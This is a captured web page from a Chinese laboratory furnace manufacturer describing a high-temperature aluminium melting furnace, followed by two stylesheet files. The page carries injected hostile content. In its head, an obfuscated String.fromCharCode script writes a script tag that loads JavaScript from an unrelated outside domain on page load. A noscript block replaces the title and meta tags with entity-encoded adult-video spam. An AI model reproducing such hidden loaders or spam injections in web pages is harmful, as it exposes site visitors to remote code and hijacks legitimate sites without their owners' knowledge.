

--- FILE ---
content_type: text/html
request_url: http://xtsx.com/proshow.asp?id=297
body_size: 4406
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<noscript><title>&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;,&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;c&#x56FD;&#x4EA7;,&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</title>
<meta name="Keywords" content="91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;,&#x56FD;&#x4EA7;a&#x533A;,&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E0D;&#x5361;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x4E9A;&#x6D32;&#x5B8C;&#x6574;&#x7248;" />
<meta name="Description" content="&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;,&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;c&#x56FD;&#x4EA7;,&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,110,101,119,46,109,121,111,107,99,111,102,102,101,101,46,99,111,109,47,99,111,102,102,101,101,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>高温熔铝炉--坩埚电阻炉(井式电阻炉)--湘潭市三星仪器有限公司</title>
<link rel="stylesheet" type="text/css" href="css/css.css"/>

</head>
<body>
<link href="css/jquery.jslides.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="js/jquery.jslides.js"></script>
<div class="head">
  <div class="top">欢迎访问<span>湘潭市三星仪器有限公司!</span>
    <p><a href="#">加入收藏</a> | <a href="#">设为首页</a></p>
  </div>
  <div class="logo"> <img src="UploadFile/Link_title/20181228946522441.png"/> </div>
</div>
<div class="menu">
  <ul>
    <li style="background:none;"><a href="index.asp">首页</a></li>
    <li><a href="about.asp?big=1">公司简介</a></li>
    <li><a href="product.asp">产品展示</a></li>
    <li><a href="about.asp?big=2">最新动态</a></li>
    <li><a href="about.asp?big=3">资料下载</a></li>
    <li><a href="about.asp?big=4">人才加盟</a></li>
    <li><a href="about.asp?big=5">售后服务</a></li>
    <li><a href="anli.asp?big=1">客户案例</a></li>
    <li><a href="about.asp?big=6">联系我们</a></li>
  </ul>
</div>
<div id=full-screen-slider >
  <ul id=slides>
    
    <li style="background: url(UploadFile/Link_title/201712151653476404.jpg) no-repeat center top"><a href=""></a></li>
    
    <li style="background: url(UploadFile/Link_title/201712151638226143.jpg) no-repeat center top"><a href=""></a></li>
    
    <li style="background: url(UploadFile/Link_title/201712151621197784.jpg) no-repeat center top"><a href=""></a></li>
    
    <li style="background: url(UploadFile/Link_title/201711281026183172.jpg) no-repeat center top"><a href=""></a></li>
    
  </ul>
</div>
<div class="hj2"></div>
<div class="main">
  <div class="m_left">
    <div class="mm">
      <div class="tit2"><span>产品分类</span>Product</div>
      <ul class="nr2 bor">
       
        <li><a href="product.asp?big=6">箱式电阻炉</a></li>
 
        <li><a href="product.asp?big=7">管式电阻炉</a></li>
 
        <li><a href="product.asp?big=10">坩埚电阻炉(井式电阻炉)</a></li>
 
        <li><a href="product.asp?big=8">真空电阻炉</a></li>
 
        <li><a href="product.asp?big=5">特种电炉</a></li>
 
        <li><a href="product.asp?big=3">温度控制器</a></li>
 
        <li><a href="product.asp?big=9">电热干燥箱</a></li>
 
        <li><a href="product.asp?big=4">电加热器</a></li>
 
        <li><a href="product.asp?big=11">粉碎、研磨、制样设备</a></li>
 
        <li><a href="product.asp?big=2">工艺试验理化检测仪器</a></li>
 
        <li><a href="product.asp?big=1">陶瓷成品检测仪器</a></li>
 
      </ul>
    </div>
    <div class="hj"></div>
    <div class="mm">
      <div class="tit2"><span>联系我们</span>Contact</div>
      <div class="nr3 bor">  <span style="color:#000000;font-size:18px;font-family:SimSun;line-height:2;">湘潭市三星仪器有限公司</span><br />
<span style="color:#000000;font-size:12px;font-family:SimSun;line-height:2;"> 地 &nbsp; </span><span style="color:#000000;font-size:12px;font-family:SimSun;line-height:2;">址:湘潭市高新区双马街道五号路东方金谷产业城一期C03栋</span> 
<p>
	<span></span> 
</p>
<p>
	<span style="color:#000000;font-size:12px;font-family:SimSun;line-height:2;">联系电话：0731-58223395 58223399&nbsp;</span> 
</p>
<p>
	<span style="color:#000000;font-size:12px;"><span><span style="color:#000000;font-family:SimSun;line-height:2;">技术咨</span><span style="color:#333333;"></span><span style="color:#000000;font-family:SimSun;line-height:2;">询：</span></span><span style="color:#000000;font-family:SimSun;line-height:2;">13341323987</span><span style="color:#000000;font-family:SimSun;line-height:2;font-size:12px;">&nbsp;</span></span> 
</p>
<p>
	<span style="font-family:SimSun;color:#000000;line-height:2;font-size:12px;">&nbsp; &nbsp; &nbsp;&nbsp;</span><span style="font-family:SimSun;color:#000000;line-height:2;font-size:12px;">17680327681</span> 
</p>
<span style="color:#000000;font-size:12px;font-family:SimSun;line-height:2;">传　　真：0731-52835066&nbsp;</span><br />
<span style="color:#000000;font-size:12px;font-family:SimSun;line-height:2;">邮政编码：411000</span><br />
<p>
	<span style="color:#0066CC;font-size:18px;"><span style="color:#000000;font-size:12px;"><span style="font-size:12px;color:#000000;font-family:SimSun;line-height:2;">手　　机：&nbsp;</span><span style="font-size:12px;color:#000000;font-family:SimSun;line-height:2;">13037327145</span></span><span style="color:#000000;font-size:12px;font-family:SimSun;line-height:2;"><span style="font-size:12px;color:#000000;font-family:SimSun;line-height:2;">钟慧芳</span></span><span style="color:#000000;font-size:12px;"><span style="font-size:12px;color:#000000;font-family:SimSun;line-height:2;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </span><span style="font-size:12px;color:#000000;font-family:SimSun;line-height:2;">13975276860</span></span></span><span style="color:#000000;font-size:12px;font-family:SimSun;line-height:2;">赵金鑫</span> 
</p>
<p>
	<span style="color:#000000;font-size:12px;font-family:SimSun;line-height:2;">公司网址</span><span style="font-size:12px;"><span><span style="color:#000000;font-family:SimSun;line-height:2;">：</span><span style="color:#000000;"><a href="http://www.xtsx.com" target="_blank"><span style="color:#000000;font-family:SimSun;line-height:2;">www.xtsx.com</span></a></span><span style="color:#000000;font-family:SimSun;line-height:2;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><span style="color:#000000;"><a href="http://www.xtdl.org" target="_blank"><span style="color:#000000;font-family:SimSun;line-height:2;">www.xtdl.org</span></a></span></span></span> 
</p>
<p>
	<span style="color:#000000;font-size:12px;font-family:SimSun;line-height:2;">E-mail：</span><span style="color:#000000;font-size:14px;font-family:SimSun;line-height:2;"><span style="color:#000000;font-family:SimSun;line-height:2;">sxinstrument@163.com</span></span> 
</p>
<p>
	<span style="color:#000000;font-size:12px;"><strong><span style="color:#000000;font-family:SimSun;line-height:2;">QQ1</span></strong><span style="color:#000000;font-family:SimSun;line-height:2;">：</span><span><span style="color:#000000;font-family:SimSun;line-height:2;">727663908&nbsp;</span><span><strong><span style="color:#000000;font-family:SimSun;line-height:2;">QQ2</span></strong><span style="color:#000000;font-family:SimSun;line-height:2;">：</span></span><span style="color:#000000;font-family:SimSun;line-height:2;">208227558</span></span><strong><span style="color:#000000;font-family:SimSun;line-height:2;">&nbsp;</span></strong></span> 
</p></div>
    </div>
    <div class="hj"></div>
    <div class="nr4"><a href="#">欢迎致电</a></div>
  </div>
  <div class="m_right">
    <div class="tit33"><span>坩埚电阻炉(井式电阻炉)</span></div>
    <ul class="nr5 bor">
    <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td align="center" height="50" class="title" style="font-size:16px; font-weight:bold" >高温熔铝炉</td>
              </tr>
              <!--<tr>
                <td height="25" align="center">2024-07-17</td>
              </tr>
              <tr>
                <td  align="center" style='background:#fff;'>
                    <img src="UploadFile/Product_small/20247171032126905.jpg" border="0">
                  </td>
              </tr> -->
              <tr>
                <td valign="top" height="" style="padding-top:10px;line-height:22px;"><p style="text-align:center;text-indent:2em;">
	<span style="font-size:18px;line-height:1.5;">&nbsp;&nbsp;<img src="/FCKEeditor/attached/image/20240717/20240717103117301730.jpg" alt="" /></span> 
</p>
<p style="text-indent:2em;">
	<span style="font-size:18px;line-height:2;font-family:NSimSun;">本系列周期作业熔化炉以新型铁</span><span style="font-size:18px;line-height:2;font-family:NSimSun;">-铬-铝高温电阻丝为发热元件，炉温有1000℃、1200℃两种，测温元件采用K分度热电偶，控温方式有自动恒温和程序控温两种。采用新型隔热保温材料，具有测温精度高、控温准确、热导率低、高效节能、美观大方等特点，供实验室、工矿企业、科研院所等单位用于金属、合金、新材料等的高温熔融、热处理等。</span><span style="font-size:18px;line-height:2;font-family:NSimSun;">主要技术参数 :</span> 
</p>
<p style="text-indent:2em;">
	<span style="font-size:18px;font-family:NSimSun;line-height:2;">1、最高温度：950℃；</span> 
</p>
<p style="text-indent:2em;">
	<span style="font-size:18px;line-height:2;font-family:NSimSun;">2、电源及功率：AC380V/20KW；</span> 
</p>
<p style="text-indent:2em;">
	<span style="font-size:18px;line-height:2;font-family:NSimSun;">3、炉膛尺寸：∮300×450mm；</span> 
</p>
<p style="text-indent:2em;">
	<span style="font-size:18px;line-height:2;font-family:NSimSun;">4、加热元件接法：Y；</span><span style="font-size:18px;line-height:2;font-family:NSimSun;">&nbsp;</span> 
</p>
<p style="text-indent:2em;">
	<span style="font-size:18px;line-height:2;font-family:NSimSun;">5、空炉升温时间：≤2.5h；</span><span style="font-size:18px;line-height:2;font-family:NSimSun;">&nbsp;</span> 
</p>
<p style="text-indent:2em;">
	<span style="font-size:18px;line-height:2;font-family:NSimSun;">6、测温元件：K分度热电偶。</span> 
</p></td>
              </tr>
              
          <tr>
            <td align="center" height="50">上一篇：<a href=proshow.asp?id=298&big=10>中频熔铝炉</a>&nbsp;&nbsp;&nbsp;&nbsp;下一篇：<a href=proshow.asp?id=296&big=10>GR翻倒式熔铝炉</a></td>
          </tr>
            </table>
    </ul>
  </div>
</div>
<div class="hj"></div>
<div class="fbg1">
<div class="link"><strong>友情链接:</strong>
 <a href="http://www.xtdl.org" target="_blank">定制电阻炉</a> | 
   </div>
</div>
<div class="fbg2">
<div class="foot" style="text-align:center"> 
 <p style="text-align:center;">
	<br />
</p>
<p align="center" style="margin-left:0cm;text-align:center;">
	<span style="color:#FFFFFF;">Copyright &copy; 湘潭市三星仪器有限公司</span> 
</p>
<p align="center" style="text-align:center;">
	<span style="color:#64451D;"><span style="color:#FFFFFF;">专业生产：</span><a href="http://www.xtsx.com/product.asp?big=6" target="_blank"><span style="color:#FFFFFF;">实验电炉</span></a><span style="color:#FFFFFF;">、</span><a href="http://www.xtsx.com/product.asp?big=8" target="_blank"><span style="color:#FFFFFF;">真空电炉</span></a><span style="color:#FFFFFF;">、</span><a href="http://www.xtsx.com/product.asp?big=5" target="_blank"><span style="color:#FFFFFF;">特种电炉</span></a><span style="color:#FFFFFF;">、</span><a href="http://www.xtsx.com/product.asp?big=1" target="_blank"><span style="color:#FFFFFF;">陶瓷检测仪器</span></a></span> 
</p>
<p align="center" style="margin-left:0cm;text-align:center;">
	<span style="color:#FFFFFF;">备案号：</span><a href="https://beian.miit.gov.cn" target="_blank"><span style="color:#FFFFFF;">湘</span><span style="color:#FFFFFF;">ICP</span><span style="color:#FFFFFF;">备</span><span style="color:#FFFFFF;">06005964</span><span style="color:#FFFFFF;">号</span></a> 
</p>
<p>
	<span style="background-color:;"></span> 
</p>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xtsx.com/css/css.css
body_size: 1378
content:
@charset "utf-8";
/* CSS Document */
* {}
a {text-decoration: none;color: #333;padding:0;margin:0;}
ul {list-style: none;padding:0;margin:0;}
li {list-style: none;padding:0;margin:0;}
ul li {list-style: none;padding:0;margin:0;}
img {border: none;padding:0;margin:0;}
a img{border: none;padding:0;margin:0;}
input,button,select,textarea{outline:none}
textarea{resize:none}
p{padding:0;margin:0;}
body {font-family: Verdana, Arial, Helvetica, sans-serif;line-height: 24px; font-size:12px;color:#333;padding:0;margin:0;background:url(../images/bg1.jpg) repeat-x top;}

.head,.main,.link,.link2,.ftt, .foot,.menu{width:1100px;margin:0px auto;overflow:hidden;clear:both;}
.top{overflow:hidden;clear:both; line-height:35px;}
.top span{ color:#b61313;}
.top p{ float:right;}
.menu{background:url(../images/mbg1.jpg) repeat-x;height:46px;}
.menu ul{width:1100px;margin:0px auto;overflow:hidden;clear:both;}
.menu li{ float:left; width:122px; text-align:center;background:url(../images/mbg2.jpg) no-repeat; line-height:46px;}
.menu li a{ font-size:18px; font-family:"微软雅黑"; color:#fff;}

.tit1{background:url(../images/tbg1.jpg) no-repeat center; text-align:center; font-size:14px; color:#8d8d8d; text-transform:uppercase; padding:5px 0px;}
.tit1 span{ display:block; color:#186bb6; font-size:30px;font-family:"微软雅黑"; font-weight:bold; padding-top:5px;}

.hj {overflow:hidden;clear:both;height:10px;}
.hj2 {overflow:hidden;clear:both;height:18px;}
.nr1{overflow:hidden;clear:both; font-size:14px; line-height:32px; padding:10px 0px;}
.nr1 img{ float:left; width:380px; height:248px; margin-right:15px; margin-top:4px;}

.m_left{ float:left; width:220px;}
.m_right{ float:right; width:860px;}
.bor{ border:1px solid #dcdada; border-top:none;}
.tit2{background:url(../images/tbg2.jpg) no-repeat; padding-left:15px;line-height:46px; overflow:hidden;clear:both;color:#fff; font-size:16px; text-transform:uppercase;}
.tit2 span,.tit3 span,.tit33 span{ font-size:20px; margin-right:10px;font-family:"微软雅黑";color:#fff;}
.nr2,.nr3{overflow:hidden;clear:both; padding:0px 4px; font-size:14px;}
.nr2 li a{ display:block; background:url(../images/tbg4.jpg) no-repeat center left; padding-left:35px; line-height:50px;height:50px;overflow:hidden;clear:both; color:#5e5e5e;}
.nr2 li a:hover{background:url(../images/tbg5.jpg) no-repeat center left; color:#FFF;}
.nr3{ padding:6px 4px;}
.nr4{ background:#1d7dd5; padding:30px 0px; text-align:center;}
.nr4 a{ line-height:50px; font-size:30px; color:#FFF;font-family:"微软雅黑"; }
.tit3{background:url(../images/tbg3.jpg) no-repeat; padding-left:22px;line-height:46px; overflow:hidden;clear:both; font-size:16px; text-transform:uppercase;}
.tit3 span{ margin-right:60px;}

.tit33{background:url(../images/tbg33.jpg) no-repeat; padding-left:22px;line-height:46px; overflow:hidden;clear:both; font-size:16px; text-transform:uppercase;}
.tit33 span{ margin-right:60px;}
.nr5{overflow:hidden;clear:both; padding:5px;}
.nr5 li{ float:left; text-align:center; width:200px; padding:6px; font-size:14px;font-family:"微软雅黑";}
.nr5 li p{ padding-top:7px;}
.nr5 li img{ padding:2px; border:1px solid #ddd; width:160px; height:123px;}
.nr6{overflow:hidden;clear:both; padding:5px 0px;}
.nr6 li{float:left; text-align:center; width:210px; padding:5px; line-height:40px;}
.nr6 li img{width:210px; height:180px;}
.nr7{overflow:hidden;clear:both; padding:15px; min-height:400px;}

.link{padding:5px 0px; color:#FFF;}
.link a,.foot a{ color:#FFF;}
.fbg1{ background:#292929;}
.fbg2{ background:#0065a7;}
.foot{overflow:hidden; clear:both; padding:15px 0px; color:#fff;}
.ftu{ float:right;}
.ftu img{ width:100px; height:100px; margin-left:15px;}
/*其他页面样式*/



--- FILE ---
content_type: text/css
request_url: http://xtsx.com/css/jquery.jslides.css
body_size: 441
content:
#full-screen-slider { width:1100px; height:180px; margin:0 auto;position:relative; z-index:1}
#slides { display:block; width:1100px; height:180px; list-style:none; padding:0; margin:0; position:relative; z-index:-100}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
#pagination { display:block; list-style:none; position:absolute; left:5%; top:150px; z-index:9900;  padding:5px 15px 5px 0; margin:0}
#pagination li { display:block; list-style:none; width:12px; height:12px; float:left; margin-left:15px; border-radius:6px; background:#FFF }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background:#0E82F7}